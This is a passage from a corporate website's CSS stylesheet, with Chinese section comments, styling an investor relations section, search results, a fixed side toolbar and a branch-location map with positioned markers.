  flex-wrap: wrap;
}
.investorbox-sec1 .container .lt {
  width: 51.875%;
  padding-right: 1;
}
@media (max-width: 991px) {
  .investorbox-sec1 .container .lt {
    width: 38%;
  }
}
@media (max-width: 767px) {
  .investorbox-sec1 .container .lt {
    width: 100%;
    padding-right: 0;
  }
}
.investorbox-sec1 .container .lt .fz_tit {
  font-size: 0.36rem;
  color: #000000;
  margin-bottom: 0.42rem;
}
@media (max-width: 767px) {
  .investorbox-sec1 .container .lt .fz_tit {
    font-size: 0.52rem;
  }
}
.investorbox-sec1 .container .lt .name {
  font-size: 14px;
  color: #666666;
  line-height: 1;
  margin-bottom: 0.22rem;
}
.investorbox-sec1 .container .lt .text {
  font-size: 0.72rem;
  color: #000000;
  line-height: 0.8;
}
.investorbox-sec1 .container .gt {
  width: 48.125%;
}
@media (max-width: 991px) {
  .investorbox-sec1 .container .gt {
    width: 62%;
  }
}
@media (max-width: 767px) {
  .investorbox-sec1 .container .gt {
    width: 100%;
    margin-top: 0.6rem;
  }
}
.investorbox-sec1 .container .gt .jut {
  display: flex;
  align-items: flex;
  flex-wrap: wrap;
  margin-bottom: 0.44rem;
}
@media (max-width: 767px) {
  .investorbox-sec1 .container .gt .jut {
    margin-bottom: 0.2rem;
  }
}
.investorbox-sec1 .container .gt .jut .li {
  width: 25%;
}
@media (max-width: 767px) {
  .investorbox-sec1 .container .gt .jut .li {
    width: 50%;
    margin-bottom: 0.6rem;
  }
}
.investorbox-sec1 .container .gt .jut .li .name {
  color: #666666;
  font-size: 14px;
  line-height: 1;
  margin-bottom: 0.2rem;
}
.investorbox-sec1 .container .gt .jut .li .shu {
  color: #000000;
  font-size: 0.3rem;
  line-height: 0.8;
}
@media (max-width: 767px) {
  .investorbox-sec1 .container .gt .jut .li .shu {
    font-size: 0.42rem;
  }
}
.investorbox-sec1 .container .gt .text {
  color: #999999;
  font-size: 14px;
}
.investorbox-sec2 {
  padding-bottom: 0;
}
.investorbox-sec2 .investorbox2_nav {
  width: 100%;
  margin-bottom: 0.6rem;
}
.investorbox-sec2 .investorbox2_nav .swiper-slide {
  width: auto;
  margin-right: 0.7rem;
}
.investorbox-sec2 .investorbox2_nav .swiper-slide .item {
  display: block;
  padding-bottom: 8px;
  border-bottom: 2px solid transparent;
  color: #666666;
  font-size: 18px;
}
@media (max-width: 1580px) {
  .investorbox-sec2 .investorbox2_nav .swiper-slide .item {
    font-size: 16px;
  }
}
.investorbox-sec2 .investorbox2_nav .swiper-slide.on .item {
  border-color: #e60012;
  color: #e60012;
}
.investorbox-sec2 .cont .item {
  width: 100%;
  display: flex;
  align-items: center;
  margin-bottom: 0.2rem;
  padding: 0.26rem 0.4rem;
  flex-wrap: wrap;
  background-color: #fff;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  box-shadow: 0px 2px 8px 0px rgba(0, 0, 0, 0.05);
  justify-content: space-between;
}
@media (max-width: 767px) {
  .investorbox-sec2 .cont .item {
    padding: 0.46rem 0.3rem;
  }
}
.investorbox-sec2 .cont .item .fz_title {
  display: flex;
  width: 75%;
  align-items: center;
  padding-right: 0.3rem;
}
@media (max-width: 767px) {
  .investorbox-sec2 .cont .item .fz_title {
    width: 100%;
    margin-bottom: 0.26rem;
  }
}
.investorbox-sec2 .cont .item .fz_title:before {
  content: "";
  display: block;
  width: 10px;
  height: 10px;
  background-color: #dddddd;
  border-radius: 50%;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.investorbox-sec2 .cont .item .fz_title .tit {
  width: 95%;
  width: calc(100% - 10px);
  color: #333333;
  padding-left: 0.2rem;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  font-size: 0.2rem;
}
@media (max-width: 1580px) {
  .investorbox-sec2 .cont .item .fz_title .tit {
    font-size: 18px;
  }
}
@media (max-width: 991px) {
  .investorbox-sec2 .cont .item .fz_title .tit {
    font-size: 16px;
  }
}
@media (max-width: 767px) {
  .investorbox-sec2 .cont .item .fz_title .tit {
    font-size: 0.3rem;
  }
}
.investorbox-sec2 .cont .item .gt {
  width: 25%;
  display: flex;
  justify-content: space-between;
}
@media (max-width: 767px) {
  .investorbox-sec2 .cont .item .gt {
    width: 100%;
  }
}
.investorbox-sec2 .cont .item .gt .date {
  font-size: 16px;
  color: #cccccc;
}
@media (max-width: 1580px) {
  .investorbox-sec2 .cont .item .gt .date {
    font-size: 14px;
  }
}
.investorbox-sec2 .cont .item .gt .but {
  display: flex;
  align-items: center;
  color: #3971ad;
  font-size: 16px;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
@media (max-width: 1580px) {
  .investorbox-sec2 .cont .item .gt .but {
    font-size: 14px;
  }
}
.investorbox-sec2 .cont .item .gt .but i {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 20px;
  height: 20px;
  border-radius: 50% ;
  margin-left: 10px;
  background-color: #004896;
  overflow: hidden;
}
@media (max-width: 1580px) {
  .investorbox-sec2 .cont .item .gt .but i {
    width: 18px;
    height: 18px;
    margin-left: 8px;
  }
}
@media (max-width: 767px) {
  .investorbox-sec2 .cont .item .gt .but i {
    width: 14px;
    height: 14px;
  }
}
.investorbox-sec2 .cont .item .gt .but i img,
.investorbox-sec2 .cont .item .gt .but i svg {
  float: left;
  width: 100%;
}
.investorbox-sec2 .cont .item .gt .but i img:nth-child(2),
.investorbox-sec2 .cont .item .gt .but i svg:nth-child(2) {
  display: none;
}
.investorbox-sec2 .cont .item .gt .but i svg {
  width: 40%;
}
.investorbox-sec2 .cont .item .gt .but i svg path {
  fill: #fff;
}
@media (min-width: 1200px) {
  .investorbox-sec2 .cont .item:hover {
    background-color: #004896;
  }
  .investorbox-sec2 .cont .item:hover .fz_title .tit {
    color: #fff;
  }
  .investorbox-sec2 .cont .item:hover .fz_title:before {
    background-color: #fff;
  }
  .investorbox-sec2 .cont .item:hover .gt .date {
    color: #cccccc;
  }
  .investorbox-sec2 .cont .item:hover .gt .but {
    color: #fff;
  }
  .investorbox-sec2 .cont .item:hover .gt .but i img:nth-child(1) {
    display: none;
  }
  .investorbox-sec2 .cont .item:hover .gt .but i img:nth-child(2) {
    display: block;
  }
  .investorbox-sec2 .cont .item:hover .gt .but i {
    background-color: #fff;
  }
  .investorbox-sec2 .cont .item:hover .gt .but i svg path {
    fill: #004896;
  }
}
.investorbox-sec2 .basepage {
  margin-top: 0.8rem;
}
.investorbox-sec3 .cont {
  position: relative;
}
.investorbox-sec3 .cont .img {
  position: relative;
  width: 100%;
  overflow: hidden;
  padding-bottom: 18.75%;
}
@media (max-width: 767px) {
  .investorbox-sec3 .cont .img {
    padding-bottom: 50%;
  }
}
.investorbox-sec3 .cont .img img {
  position: absolute;
  top: 0;
  left: 0%;
  width: 100%;
  height: 100%;
  object-fit: cover;
}
@media (max-width: 767px) {
  .investorbox-sec3 .cont .img img {
    width: 250%;
  }
}
@media (max-width: 991px) {
  .investorbox-sec3 .cont .img:after {
    content: "";
    display: block;
    width: 100%;
    height: 100%;
    background-color: #000;
    opacity: 0.3;
    position: absolute;
    top: 0;
    left: 0;
  }
}
.investorbox-sec3 .cont .font {
  font-size: 16px;
  line-height: 30px;
  width: 50%;
  padding-right: 1rem;
}
@media (max-width: 1580px) {
  .investorbox-sec3 .cont .font {
    font-size: 14px;
    line-height: 26px;
  }
}
@media (max-width: 1199px) {
  .investorbox-sec3 .cont .font {
    width: 70%;
    padding-right: 0.3rem;
  }
}
@media (max-width: 991px) {
  .investorbox-sec3 .cont .font {
    line-height: 22px;
    padding-right: 0;
    width: 100%;
    padding: 0 0.5rem;
  }
}
@media (max-width: 767px) {
  .investorbox-sec3 .cont .font {
    width: 100%;
    padding: 0;
    margin-top: 0.6rem;
  }
}
@media (min-width: 768px) {
  .investorbox-sec3 .cont .font {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    right: 0;
    color: #fff;
  }
}
.investorbox-sec3 .cont .font a {
  color: #fff;
}
@media (max-width: 767px) {
  .investorbox-sec3 .cont .font a {
    color: #333;
  }
}
.investorbox-sec3 .cont .font a:hover {
  text-decoration: underline;
}
/* End */
/* 搜索结果页面 */
@media (min-width: 768px) {
  .searchbox {
    padding-top: 0.8rem;
  }
}
.searchbox .form {
  background-color: #f5f5f5;
  display: flex;
  align-items: center;
  margin-bottom: 0.36rem;
}
.searchbox .form .f_sub,
.searchbox .form .tx {
  height: 1rem;
}
.searchbox .form .int {
  display: flex;
  align-items: center;
  width: calc(100% - 2.5rem);
  padding: 0 0.45rem;
}
@media (max-width: 767px) {
  .searchbox .form .int {
    width: calc(100% - 1.5rem);
  }
}
.searchbox .form .int i {
  width: 0.38rem;
  display: block;
  overflow: hidden;
}
.searchbox .form .int i img {
  float: left;
  width: 100%;
}
.searchbox .form .int .tx {
  width: calc(100% - 0.38rem);
  padding: 0.2rem 0.44rem;
}
@media (max-width: 767px) {
  .searchbox .form .int .tx {
    font-size: 0.28rem;
    padding: 0.2rem 0.3rem;
  }
}
.searchbox .form .f_sub {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 2.5rem;
  color: #fff;
  background-color: #004896;
}
@media (max-width: 767px) {
  .searchbox .form .f_sub {
    width: 1.5rem;
    font-size: 0.28rem;
  }
}
.searchbox .name {
  padding-left: 0.4rem;
  margin-bottom: 0.74rem;
  font-size: 16px;
  color: #999999;
}
@media (max-width: 1580px) {
  .searchbox .name {
    font-size: 14px;
  }
}
.searchbox .searchbox_nav {
  border-bottom: 2px solid #e8e8e8;
  margin-bottom: 0.15rem;
}
.searchbox .searchbox_nav .swiper-slide {
  width: auto;
  margin-right: 0.3rem;
}
.searchbox .searchbox_nav .swiper-slide .item {
  font-size: 24px;
  color: #333333;
  display: block;
  padding: 0 0.4rem 0.24rem;
}
@media (max-width: 1580px) {
  .searchbox .searchbox_nav .swiper-slide .item {
    font-size: 20px;
  }
}
@media (max-width: 991px) {
  .searchbox .searchbox_nav .swiper-slide .item {
    font-size: 18px;
  }
}
@media (max-width: 767px) {
  .searchbox .searchbox_nav .swiper-slide .item {
    font-size: 16px;
  }
}
.searchbox .searchbox_nav .swiper-slide.on .item {
  color: #d40400;
}
.searchbox .cont .jut {
  width: 100%;
  border-bottom: 1px double #ddd;
  padding-bottom: 0.4rem;
  margin-bottom: 0.1rem;
}
@media (max-width: 767px) {
  .searchbox .cont .jut {
    padding-bottom: 0.7rem;
    margin-bottom: 0.4rem;
  }
}
.searchbox .cont .jut:last-child {
  margin-bottom: 0;
  border-bottom: none;
}
.searchbox .cont .jut .fz_title {
  padding: 0 0.42rem;
  font-weight: bold;
  margin-top: 0.5rem;
}
@media (max-width: 767px) {
  .searchbox .cont .jut .fz_title {
    padding: 0;
    font-size: 0.5rem;
  }
}
.searchbox .cont .jut .item {
  display: flex;
  flex-wrap: wrap;
  align-items: flex-start;
  padding: 0.3rem 0.42rem 0;
  padding-right: 4.4rem;
}
@media (max-width: 1580px) {
  .searchbox .cont .jut .item {
    padding-right: 3rem;
  }
}
@media (max-width: 1199px) {
  .searchbox .cont .jut .item {
    padding-right: 2rem;
  }
}
@media (max-width: 991px) {
  .searchbox .cont .jut .item {
    padding-right: 0.42rem;
  }
}
@media (max-width: 767px) {
  .searchbox .cont .jut .item {
    padding: 0.5rem 0;
  }
}
.searchbox .cont .jut .item .fz_img {
  width: 11.75%;
  border: solid 1px #dddddd;
  position: relative;
}
@media (max-width: 767px) {
  .searchbox .cont .jut .item .fz_img {
    width: 100%;
  }
}
.searchbox .cont .jut .item .fz_img .video_icon {
  position: absolute;
  z-index: 2;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.5);
  left: 0;
  top: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
}
.searchbox .cont .jut .item .fz_img .video_icon img {
  width: 0.36rem;
}
@media (max-width: 767px) {
  .searchbox .cont .jut .item .fz_img .video_icon img {
    width: 0.84rem;
  }
}
.searchbox .cont .jut .item .fz_img .img {
  display: block;
  width: 100%;
  overflow: hidden;
  position: relative;
  padding-bottom: 74.6%;
}
.searchbox .cont .jut .item .fz_img .img img {
  position: absolute;
  width: 100%;
  height: 100%;
  object-fit: cover;
  top: 0;
  left: 0;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.searchbox .cont .jut .item .font {
  width: 88.25%;
  padding-left: 0.3rem;
}
@media (max-width: 767px) {
  .searchbox .cont .jut .item .font {
    padding-left: 0;
    width: 100%;
    margin-top: 0.4rem;
  }
}
.searchbox .cont .jut .item .font .tit {
  display: flex;
  align-items: center;
  width: 100%;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  font-size: 18px;
  color: #333333;
  margin-bottom: 6px;
}
@media (max-width: 1580px) {
  .searchbox .cont .jut .item .font .tit {
    font-size: 16px;
  }
}
.searchbox .cont .jut .item .font .tit .f_title {
  color: #333333;
  max-width: calc(100% - 80px);
  display: block;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}
@media (max-width: 1580px) {
  .searchbox .cont .jut .item .font .tit .f_title {
    max-width: calc(100% - 70px);
  }
}
.searchbox .cont .jut .item .font .tit .but {
  display: flex;
  align-items: center;
  width: 70px;
  font-size: 16px;
  color: #3975b1;
  margin-left: 10px;
  justify-content: flex-end;
}
@media (max-width: 1580px) {
  .searchbox .cont .jut .item .font .tit .but {
    width: 60px;
    font-size: 14px;
  }
}
.searchbox .cont .jut .item .font .tit .but i {
  overflow: hidden;
  display: block;
  width: 20px;
  margin-left: 10px;
}
@media (max-width: 1580px) {
  .searchbox .cont .jut .item .font .tit .but i {
    width: 16px;
    margin-left: 6px;
  }
}
.searchbox .cont .jut .item .font .tit .but i img {
  width: 100%;
  float: left;
}
.searchbox .cont .jut .item .font .text {
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  font-size: 14px;
  color: #999999;
  width: 100%;
  display: block;
  margin-bottom: 0.26rem;
}
.searchbox .cont .jut .item .font .fz_zh {
  display: flex;
  flex-wrap: wrap;
  font-size: 14px;
  color: #666666;
}
.searchbox .cont .jut .item .font .fz_zh a,
.searchbox .cont .jut .item .font .fz_zh span {
  display: block;
  color: #666666;
}
.searchbox .cont .jut .item .font .fz_zh span {
  margin: 0 6px;
}
.searchbox .cont .jut .item .font .fz_zh span:first-child {
  margin: 0;
}
@media (min-width: 1200px) {
  .searchbox .cont .jut .item .font .fz_zh a:hover {
    color: #004896;
  }
}
@media (min-width: 1200px) {
  .searchbox .cont .jut .item:hover .img img {
    -webkit-transform: scale(1.04);
    transform: scale(1.04);
  }
  .searchbox .cont .jut .item:hover .font .tit {
    color: #004896;
  }
  .searchbox .cont .jut .item:hover .font .tit .f_title {
    color: #004896;
  }
}
.searchbox .cont .jut .f_item .font .text {
  overflow: visible;
  white-space: initial;
}
.searchbox .cont .jut .move {
  display: block;
  font-size: 16px;
  padding: 0 0.42rem;
  color: #666;
  margin-top: 0.4rem;
  color: #d40400;
}
@media (min-width: 1200px) {
  .searchbox .cont .jut .move:hover {
    /* color: #004896; */
    color: #d40400;
  }
}
@media (max-width: 767px) {
  .searchbox .cont .jut .move {
    text-align: center;
  }
}
/* End */
/* 右侧固定 */
.rtfixed {
  position: fixed;
  z-index: 555;
  top: 50%;
  right: 0.2rem;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  display: none;
}
@media (max-width: 767px) {
  .rtfixed {
    top: 88%;
  }
}
.rtfixed .item {
  position: relative;
  width: 0.44rem;
  margin-bottom: 10px;
}
@media (max-width: 1580px) {
  .rtfixed .item {
    margin-bottom: 6px;
  }
}
@media (max-width: 1199px) {
  .rtfixed .item {
    width: 36px;
  }
}
.rtfixed .item:last-child {
  margin-bottom: 0;
}
@media (max-width: 767px) {
  .rtfixed .item {
    width: 50px;
  }
  .rtfixed .item:first-child {
    display: none;
  }
}
.rtfixed .item .tit {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  text-align: center;
  background-color: #f8f9fa;
  box-shadow: 1px 2px 10px 0px rgba(0, 0, 0, 0.1);
  border-radius: 22px;
  border: solid 2px #ffffff;
  color: #004896;
  font-size: 14px;
  transition: all 0.3s linear;
  line-height: 18px;
  padding: 12px 8px;
}
@media (max-width: 1580px) {
  .rtfixed .item .tit {
    line-height: 14px;
    font-size: 12px;
    padding: 12px 6px;
  }
}
@media (max-width: 767px) {
  .rtfixed .item .tit {
    width: 50px;
    border-radius: 50%;
    height: 50px;
  }
}
.rtfixed .item .tit i {
  display: block;
  height: 18px;
  overflow: hidden;
  margin-bottom: 14px;
}
@media (max-width: 1580px) {
  .rtfixed .item .tit i {
    height: 14px;
    margin-bottom: 10px;
  }
}
@media (max-width: 767px) {
  .rtfixed .item .tit i {
    margin-bottom: 0;
    height: 20px;
  }
}
.rtfixed .item .tit i img,
.rtfixed .item .tit i svg {
  float: left;
  height: 100%;
}
.rtfixed .item .tit i img:nth-child(2),
.rtfixed .item .tit i svg:nth-child(2) {
  display: none;
}
.rtfixed .item .tit i img path,
.rtfixed .item .tit i svg path {
  fill: #fff;
}
@media (max-width: 767px) {
  .rtfixed .item .tit span {
    display: none;
  }
}
.rtfixed .item .hover1 {
  display: none;
  position: absolute;
  right: 100%;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 280px;
  padding-right: 0.2rem;
}
@media (max-width: 1580px) {
  .rtfixed .item .hover1 {
    width: 240px;
  }
}
.rtfixed .item .hover1 .jut {
  background-color: #fff;
  box-shadow: 1px 2px 10px 0px rgba(0, 0, 0, 0.1);
  border-radius: 5px;
  border: solid 2px #ffffff;
  padding: 0 0.2rem 0.16rem;
}
.rtfixed .item .hover1 .jut .li {
  display: flex;
  align-items: flex-start;
  padding-top: 0.26rem;
  padding-bottom: 0.18rem;
  border-bottom: 1px solid #dddddd;
}
.rtfixed .item .hover1 .jut .li i {
  display: block;
  width: 18px;
  overflow: hidden;
}
@media (max-width: 1580px) {
  .rtfixed .item .hover1 .jut .li i {
    width: 14px;
  }
}
.rtfixed .item .hover1 .jut .li i img {
  width: 100%;
  float: left;
}
.rtfixed .item .hover1 .jut .li .font {
  width: 80%;
  width: calc(100% - 18px);
  padding-left: 0.1rem;
}
@media (max-width: 1580px) {
  .rtfixed .item .hover1 .jut .li .font {
    width: calc(100% - 14px);
  }
}
.rtfixed .item .hover1 .jut .li .font .name {
  font-size: 16px;
  color: #333333;
  line-height: 1;
  margin-bottom: 10px;
}
@media (max-width: 1580px) {
  .rtfixed .item .hover1 .jut .li .font .name {
    font-size: 14px;
  }
}
.rtfixed .item .hover1 .jut .li .font .tel {
  line-height: 0.8;
  font-size: 18px;
  color: #004896;
}
@media (max-width: 1580px) {
  .rtfixed .item .hover1 .jut .li .font .tel {
    font-size: 16px;
  }
}
.rtfixed .item .hover1 .jut .fz_gou {
  align-items: center;
}
.rtfixed .item .hover1 .jut .fz_gou .font {
  display: flex;
  align-items: center;
}
.rtfixed .item .hover1 .jut .fz_gou .font .name {
  margin-bottom: 0;
  margin-right: 10px;
}
.rtfixed .item .hover1 .jut .fz_gou .font .fz_bt {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 90px;
  height: 30px;
  background-color: #003686;
  color: #fff;
  transition: all 0.3s linear;
  font-size: 14px;
}
@media (max-width: 1580px) {
  .rtfixed .item .hover1 .jut .fz_gou .font .fz_bt {
    width: 80px;
    height: 26px;
    font-size: 12px;
  }
}
@media (min-width: 1200px) {
  .rtfixed .item .hover1 .jut .fz_gou .font .fz_bt:hover {
    background-color: rgba(0, 54, 134, 0.9);
  }
}
.rtfixed .item .hover1 .jut .but {
  margin-top: 0.2rem;
  display: flex;
  justify-content: center;
  align-items: center;
  font-size: 14px;
  color: #333333;
}
@media (max-width: 1580px) {
  .rtfixed .item .hover1 .jut .but {
    font-size: 12px;
  }
}
.rtfixed .item .hover1 .jut .but i {
  display: block;
  width: 6px;
  overflow: hidden;
  margin-left: 10px;
  transition: all 0.3s linear;
}
.rtfixed .item .hover1 .jut .but i img {
  float: left;
  width: 100%;
}
@media (min-width: 1200px) {
  .rtfixed .item .hover1 .jut .but:hover {
    color: #004896;
  }
  .rtfixed .item .hover1 .jut .but:hover i {
    transform: translateX(6px);
  }
}
.rtfixed .item:hover .hover1 {
  display: block;
}
.rtfixed .item.fz_zi .tit {
  color: #fff;
  background: #009fe5 url(../image/fitxbag1.png) no-repeat center;
  background-size: 120%;
}
.rtfixed .item.fz_zi .tit i img:nth-child(1) {
  display: none;
}
.rtfixed .item.fz_zi .tit i img:nth-child(2) {
  display: block;
}
.rtfixed .top {
  cursor: pointer;
}
.rtfixed .top .tit {
  border-radius: 50%;
  width: 0.44rem;
  height: 0.44rem;
  padding: 0;
}
@media (max-width: 1199px) {
  .rtfixed .top .tit {
    width: 36px;
    height: 36px;
  }
}
@media (max-width: 767px) {
  .rtfixed .top .tit {
    width: 50px;
    height: 50px;
  }
}
.rtfixed .top .tit i {
  height: 8px;
  margin-bottom: 0;
  transition: all 0.3s linear;
}
@media (max-width: 767px) {
}
.rtfixed .top .tit i img,
.rtfixed .top .tit i svg {
  height: 100%;
  float: left;
}
.rtfixed .top .tit i img path,
.rtfixed .top .tit i svg path {
  fill: #333;
}
.rtfixed .top .tit:hover i {
  margin-top: -6px;
}
/* End */
/* 全球网点 */
.branchbox {
  padding-top: 0.5rem;
}
.branchbox .jut {
  position: relative;
  z-index: 6;
  max-width: 600px;
  margin: 0 auto 1rem;
}
@media (max-width: 767px) {
  .branchbox .jut {
    margin-bottom: 0.6rem;
  }
}
.branchbox .jut .form {
  display: flex;
  flex-wrap: wrap;
  margin: 0 -0.1rem;
}
.branchbox .jut .form .item,
.branchbox .jut .form .but {
  padding: 0 0.1rem;
}
.branchbox .jut .form .item select,
.branchbox .jut .form .but select,
.branchbox .jut .form .item .fz_but,
.branchbox .jut .form .but .fz_but {
  width: 100%;
  height: 55px;
}
@media (max-width: 1580px) {
  .branchbox .jut .form .item select,
  .branchbox .jut .form .but select,
  .branchbox .jut .form .item .fz_but,
  .branchbox .jut .form .but .fz_but {
    height: 50px;
  }
}
@media (max-width: 767px) {
  .branchbox .jut .form .item select,
  .branchbox .jut .form .but select,
  .branchbox .jut .form .item .fz_but,
  .branchbox .jut .form .but .fz_but {
    height: 0.8rem;
  }
}
.branchbox .jut .form .item select,
.branchbox .jut .form .but select {
  background: #f8f8f8 url(../image/xialaimgfaz1.svg) no-repeat;
  background-position: 88% center;
  padding: 0.12rem 0.2rem;
  font-size: 16px;
  background-size: 0.1rem;
  color: #333333;
}
@media (max-width: 1580px) {
  .branchbox .jut .form .item select,
  .branchbox .jut .form .but select {
    font-size: 14px;
    background-size: 0.2rem;
  }
}
@media (max-width: 767px) {
  .branchbox .jut .form .item select,
  .branchbox .jut .form .but select {
    font-size: 12px;
  }
}
.branchbox .jut .form .item .fz_but,
.branchbox .jut .form .but .fz_but {
  background-color: #004896;
  color: #fff;
  font-size: 16px;
}
@media (max-width: 1580px) {
  .branchbox .jut .form .item .fz_but,
  .branchbox .jut .form .but .fz_but {
    font-size: 14px;
  }
}
@media (max-width: 767px) {
  .branchbox .jut .form .item .fz_but,
  .branchbox .jut .form .but .fz_but {
    font-size: 12px;
  }
}
.branchbox .jut .form .item {
  width: 38%;
}
.branchbox .jut .form .but {
  width: 24%;
}
.branchbox .cont {
  display: flex;
  align-items: flex-start;
  width: 100%;
}
.branchbox .cont .lt {
  width: 75%;
  padding-right: 5.5%;
  position: relative;
}
@media (max-width: 767px) {
  .branchbox .cont .lt {
    display: none;
    width: 100%;
  }
}
.branchbox .cont .lt .pictrue {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  opacity: 0;
  visibility: hidden;
}
.branchbox .cont .lt .pictrue .fz_img {
  overflow: hidden;
  width: 100%;
}
.branchbox .cont .lt .pictrue .fz_img img {
  width: 100%;
  float: left;
}
.branchbox .cont .lt .pictrue .item {
  visibility: hidden;
  opacity: 0;
}
.branchbox .cont .lt .pictrue .item.fz_active {
  visibility: visible;
  opacity: 1;
}
.branchbox .cont .lt .pictrue .item .wei1 {
  top: 30%;
  left: 72%;
}
.branchbox .cont .lt .pictrue .item .wei2 {
  top: 39%;
  left: 79%;
}
.branchbox .cont .lt .pictrue .item .wei3 {
  top: 41%;
  left: 80%;
}
.branchbox .cont .lt .pictrue .item .wei4 {
  top: 29%;
  left: 80.4%;
}
.branchbox .cont .lt .pictrue .item .wei5 {
  top: 31%;
  left: 83.4%;
}
.branchbox .cont .lt .pictrue .item .wei6 {
  top: 46%;
  left: 80.4%;
}
.branchbox .cont .lt .pictrue .item .wei7 {
  top: 55%;
  left: 74.4%;
}
.branchbox .cont .lt .pictrue .item .wei8 {
  top: 59%;
  left: 74.4%;
}
.branchbox .cont .lt .pictrue .item .wei9 {
  top: 41%;
  left: 74.4%;
}
.branchbox .cont .lt .pictrue .item .wei9 .text {
  left: initial;
  right: 100%;
  text-align: right;
  margin-left: 0;
  margin-right: 10px;
}
.branchbox .cont .lt .pictrue .item .wei10 {
  top: 45%;
  left: 73.4%;
}
.branchbox .cont .lt .pictrue .item .wei10 .text {
  left: initial;
  right: 100%;
  text-align: right;
  margin-left: 0;
  margin-right: 10px;
}
.branchbox .cont .lt .pictrue .item .wei11 {
  top: 41%;
  left: 65.5%;
}
.branchbox .cont .lt .pictrue .item .wei12 {
  top: 27%;
  left: 51.5%;
}
.branchbox .cont .lt .pictrue .item .wei13 {
  top: 17%;
  left: 54.5%;
}
.branchbox .cont .lt .pictrue .item .wei14 {
  top: 18%;
  left: 44.5%;
}
.branchbox .cont .lt .pictrue .item .wei15 {
  top: 34%;
  left: 50.5%;
}
.branchbox .cont .lt .pictrue .item .wei16 {
  top: 72%;
  left: 49.5%;
}
.branchbox .cont .lt .pictrue .item .wei17 {
  top: 16%;
  left: 16.5%;
}
.branchbox .cont .lt .pictrue .item .wei18 {
  top: 26%;
  left: 10.5%;
}
.branchbox .cont .lt .pictrue .item .wei19 {
  top: 41%;
  left: 10%;
}
.branchbox .cont .lt .pictrue .item .wei20 {
  top: 73%;
  left: 28%;
}
.branchbox .cont .lt .pictrue .item .wei21 {
  top: 77%;
  left: 87%;
}
.branchbox .cont .lt .pictrue .li {
  position: absolute;
  top: 0;
  left: 0;
}
.branchbox .cont .lt .pictrue .li i {
  display: block;
  width: 8px;
  height: 8px;
  border-radius: 50%;
  background-color: #004896;
}
.branchbox .cont .lt .pictrue .li .text {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  left: 100%;
  width: auto;
  white-space: nowrap;
  line-height: 1.4;
  color: #999999;
  font-size: 14px;
  margin-left: 5px;
}
@media (max-width: 1580px) {
  .branchbox .cont .lt .pictrue .li .text {
    font-size: 12px;
  }
}
.branchbox .cont .lt .pictrue .left1 .text {
  left: initial;
  right: 100%;
  text-align: right;
  margin-left: 0;
  margin-right: 10px;
}
.branchbox .cont .lt .pictrue .on i {
  position: relative;
}
.branchbox .cont .lt .pictrue .on i:after {
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 0.26rem;
  height: 0.28rem;
  background: url(../image/hongxingh2.png) no-repeat center;
  background-size: 100% 90%;
}
.branchbox .cont .lt .pictrue .on .text {
  color: #d40400;
  margin-left: 10px;
}
.branchbox .cont .lt .china {
  max-width: 9rem;
  margin: 0 auto;
  width: 100%;
  margin-top: -0.7rem;
}
@media (max-width: 1580px) {
  .branchbox .cont .lt .china {
    margin-top: -1.2rem;
    max-width: 12rem;
  }
}
.branchbox .cont .lt .active {
  position: relative;
  opacity: 1;
  visibility: visible;
  z-index: 2;
}
.branchbox .cont .lt .active .fz_zhong .item .bot1 .text {
  left: 50%;
  top: 100%;
  margin: 0;
  margin-top: 5px;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}
.branchbox .cont .lt .active .fz_zhong .item .zhong1 {
  top: 89%;
  left: 65%;
}
.branchbox .cont .lt .active .fz_zhong .item .zhong2 {
  top: 86%;
  left: 64%;
}
.branchbox .cont .lt .active .fz_zhong .item .zhong3 {
  top: 91%;
  left: 69%;
}
.branchbox .cont .lt .active .fz_zhong .item .zhong4 {
  top: 88%;
  left: 77%;
}
.branchbox .cont .lt .active .fz_zhong .item .zhong5 {
  top: 88%;
  left: 57%;
}
.branchbox .cont .lt .active .fz_zhong .item .zhong5 .text {
  left: 50%;
  top: 100%;
  margin: 0;
  margin-top: 5px;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}
.branchbox .cont .lt .active .fz_zhong .item .zhong6 {
  top: 85%;
  left: 44%;
}
.branchbox .cont .lt .active .fz_zhong .item .zhong7 {
  top: 84%;
  left: 72%;
}
.branchbox .cont .lt .active .fz_zhong .item .zhong8 {
  top: 81%;
  left: 67%;
}
.branchbox .cont .lt .active .fz_zhong .item .zhong9 {
  top: 82%;
  left: 54%;
}
.branchbox .cont .lt .active .fz_zhong .item .zhong10 {
  top: 77%;
  left: 74%;
}
.branchbox .cont .lt .active .fz_zhong .item .zhong11 {
  top: 79%;
  left: 61%;
}
.branchbox .cont .lt .active .fz_zhong .item .zhong12 {
  top: 74%;
  left: 64%;
}
.branchbox .cont .lt .active .fz_zhong .item .zhong13 {
  top: 70%;
  left: 72%;
}
.branchbox .cont .lt .active .fz_zhong .item .zhong14 {
  top: 76%;
  left: 49%;
}
.branchbox .cont .lt .active .fz_zhong .item .zhong15 {
  top: 66%;
  left: 74%;
}
.branchbox .cont .lt .active .fz_zhong .item .zhong16 {
  top: 65%;
